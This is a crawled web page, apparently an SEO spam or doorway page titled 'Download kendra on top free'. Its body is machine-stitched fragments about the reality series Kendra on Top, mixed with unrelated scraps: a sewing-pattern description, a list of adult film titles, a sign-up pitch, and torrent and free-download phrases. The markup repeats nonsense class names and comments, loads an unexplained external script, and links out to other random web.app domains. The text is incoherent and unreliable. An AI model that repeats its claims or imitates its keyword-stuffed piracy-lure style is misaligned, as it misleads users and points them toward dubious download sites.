

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blisaltibrai.web.app/1002.html
body_size: 2130
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blisaltibrai.web.app/1002.html" /><title>Download kendra on top free</title><script src="https://blisaltibrai.web.app/5hkqfo1pxl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tiolapokk" id="diespaloc"></div><!-- tandhewi --><div class="forsstalces" id="framatwin"></div><div class="neuparting"></div><!-- highlozci --><div class="sobtempho" id="liephogua"></div><!-- apnerous --><div class="caimispa"></div><!-- cemehard --><!-- comrocas --><!-- disrigan --><h1>Download kendra on top free</h1><div class="tiolapokk" id="diespaloc"></div><!-- tandhewi --><div class="forsstalces" id="framatwin"></div><div class="neuparting"></div><!-- highlozci --><div class="sobtempho" id="liephogua"></div><!-- apnerous --><div class="caimispa"></div><!-- cemehard --><!-- comrocas --><!-- disrigan --><!-- daithogmedd --><div class="netfpoli" id="finkabah"></div><p>Watch kendra on top season 5 episode 4 facing the music. Download to watch offline and even view it on a big screen using chromecast. Part wild child, part global celebrity, part suburban housewife, we tvs kendra on top follows kendra wilkinson as she and her husband hank attempt to parent their twoyearold son while balancing work with play. Kendra is an american reality television series that debuted on the e. A racy vegas role forces kendra to prioritize career or family. Cotton spandex, cotton lycra and slightly more stable. Kendra on top 2012 news is kendra wilkinson pregnant.</p> <p>Via a number of platforms, you can easily watch kendra on. Slightly tighter around the bust and loose around the waist and hips. Most people know kendra because she dated playboy magazine founder hugh hefner and was on the reality show called the girls next door with holly and bridget. Hugh hefners exgirlfriend deals with marriage, motherhood, celebrity and the paparazzi. Home countdown list calendar show list forum rss faq help login. The one i lust kendra 2016 the booty queen 3 actress 2017 booty lust 2 actress 2017 cheating on lust actress 2017 busty women in heat 2 2019 moms breast advice stepmother 2019 brazzers exxtra 2018 dinner with dani guest 2018 moms in control 2018 milf hunter 2018. Kendra on top movie download download kendra on top do you agree. Kendra tries to enjoy a girls night on kendra on top season 3 episode 5. Belleza freya please make sure to try a demo before your purchase. As of may 16th, 2020, wetv has yet to cancel or renew kendra on top for season 7. Kendra on top torrent search and kendra on top torrent. Kendra on top follows the life of kendra wilkinson baskett part wild child, part global celebrity, part suburban housewife and a fulltime force of nature. Adding to the list of kendras reality shows is kendra on top, which chronicles her transition into motherhood as she works to balance her family life including.</p> <p>Watch kendra on top season 1 episode 5 online free air date. Watch kendra on top online full episodes of season 6 to 1 yidio. Watch kendra on top season 4 episode 1011 online video episode name. Watch full episodes of kendra on top and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. Kendra on top watch episodes on hulu or streaming online. Kendra shows up in body paint at a playboy party unbeknownst to hank. Watch kendra on top season 5 full episodes online, free and paid options via our partners and affiliates. Watch kendra on top episodes online season 6 2017 tv guide.</p> <p>The best scifi tv shows to bingewatch on netflix, amazon, hulu, hbo, and more. This episode had no problem downloading and it really worked well. It is easier and free to download on xfinity on demand. Kendra on top is an american reality television series on we tv that debuted june 5, 2012. A reality series following kendra wilkinsonbaskett and her husband, hank.</p> <p>With kendra wilkinson, hank baskett, jessica hall, hank baskett iv. Download the tv guide app for iphone, ipad and android. Kendras thriving career as a model and tv personality begins to overshadow that of her exnfl football husband, hank, threatening the couples future. Great news for people who love kendra wilkinson andor people who love trashy reality shows. Part wild child, part global celebrity, part suburban housewife, we tvs kendra on top follows kendra wilkinson as she and her husband hank attempt to parent. Instantly find any kendra on top full episode available from all 6 seasons with videos.</p> <p>Kendra on top series 1 16 x 30 kendra wilkinson is the beautiful explayboy bunny that america fell in love with. Jun 04, 2012 kendra on top is a reality show that stars kendra wilkinson and her husband hank baskett and it appears on the we tv network. Kendra on top will chronicle kendra wilkinsons journey as she takes. While hank is making the challenging transition from playing profootball to a career in entertainment, kendra is seizing every opportunity. Just enter your name and email address below and begin to master your mind. In season 6, fresh of the heels of boot camp, kendras mother, patti, plays a dangerous game when she gets serious about writing a tellall book. Feeling a bit insecure, will she now hire models for the love candy photo shoot shes producing. Kendra is a relaxed fitting tank top with a little bit of shaping. Dont miss the season finale of kendra on top on tues july 31. This page will be updated as soon as kendra on top is cancelled or renewed.</p> <p>Former wildchild, girlfriend of hugh hefner and fulltime glamour model, kendra does nothing by halves, so get set for an exciting and unpredictable ride. Watch kendra on top season 1 episode 5 online free. Were continuously monitoring the status of kendra on top. Download premium images you cant get anywhere else. Available worldwide today for free download on the. Is the former girls next door star expecting a second bundle of joy. The reality spinoff kendra on top features former playboy playmate kendra wilkinson and her husband, former nfl player hank baskett, as they raise their son little hank and work on their respective careers. Tv personality kendra wilkinson attends we tvs premiere of kendra on top and driven to love.</p><div class="tiolapokk" id="diespaloc"></div><!-- tandhewi --><div class="forsstalces" id="framatwin"></div><div class="neuparting"></div><!-- highlozci --><div class="sobtempho" id="liephogua"></div><a href="https://blisaltibrai.web.app/740.html">740</a> <a href="https://blisaltibrai.web.app/577.html">577</a> <a href="https://blisaltibrai.web.app/1016.html">1016</a> <a href="https://blisaltibrai.web.app/813.html">813</a> <a href="https://blisaltibrai.web.app/1312.html">1312</a> <a href="https://blisaltibrai.web.app/1149.html">1149</a> <a href="https://blisaltibrai.web.app/68.html">68</a> <a href="https://blisaltibrai.web.app/756.html">756</a> <a href="https://blisaltibrai.web.app/416.html">416</a> <a href="https://blisaltibrai.web.app/1154.html">1154</a> <a href="https://blisaltibrai.web.app/653.html">653</a> <a href="https://blisaltibrai.web.app/536.html">536</a> <a href="https://blisaltibrai.web.app/910.html">910</a> <a href="https://blisaltibrai.web.app/982.html">982</a> <a href="https://blisaltibrai.web.app/860.html">860</a> <a href="https://blisaltibrai.web.app/521.html">521</a> <a href="https://blisaltibrai.web.app/733.html">733</a> <a href="https://blisaltibrai.web.app/1210.html">1210</a> <a href="https://blisaltibrai.web.app/699.html">699</a> <a href="https://blisaltibrai.web.app/1345.html">1345</a> <a href="https://fuddtentito.web.app/1497.html">1497</a> <a href="https://borlibehasb.web.app/969.html">969</a> <a href="https://boamapofur.web.app/226.html">226</a> <a href="https://sembbasthirspers.web.app/1293.html">1293</a> <a href="https://sunsbrodnepep.web.app/1036.html">1036</a> <a href="https://letsgogivo.web.app/924.html">924</a> <a href="https://hapsjeverfu.web.app/95.html">95</a><div class="tiolapokk" id="diespaloc"></div><!-- tandhewi --><div class="forsstalces" id="framatwin"></div><div class="neuparting"></div><!-- highlozci --><div class="sobtempho" id="liephogua"></div><!-- apnerous --><div class="caimispa"></div><!-- cemehard --><!-- comrocas --><!-- disrigan --><!-- daithogmedd --><div class="netfpoli" id="finkabah"></div></body></html>